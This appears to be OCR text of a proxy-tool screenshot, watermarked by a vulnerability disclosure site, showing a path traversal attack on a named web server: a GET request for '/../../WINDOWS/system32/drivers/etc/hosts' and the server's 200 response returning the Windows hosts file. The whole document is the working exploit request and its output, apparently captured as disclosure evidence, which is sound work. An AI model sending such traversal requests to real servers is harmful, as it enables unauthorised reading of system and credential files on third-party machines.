 1 × ...
Go Cancel < ▼ > ▼ Target: http://www.fashicn.com:8081 ?
Request
Raw Headers Hex
GET /../../WINDOWS/system32/drivers/etc/hosts HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0)
Accept-Encoding: gzip, deflate
Host: www.fashicn.com:8081
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/binary
Content-Length: 734
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
? < + > Type a search term 0 matches
Done
www.wooyun.org
808 bytes | 26 millis